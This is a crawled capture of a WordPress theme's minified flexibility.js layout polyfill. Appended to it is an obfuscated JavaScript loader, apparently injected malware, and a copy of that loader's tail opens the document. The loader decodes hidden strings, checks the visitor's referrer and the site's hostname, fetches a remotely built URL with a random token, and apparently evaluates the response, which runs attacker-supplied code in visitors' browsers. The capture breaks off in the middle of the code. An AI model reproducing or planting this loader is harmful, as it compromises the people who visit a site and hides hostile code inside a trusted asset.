S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1
body_size: 6764
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var 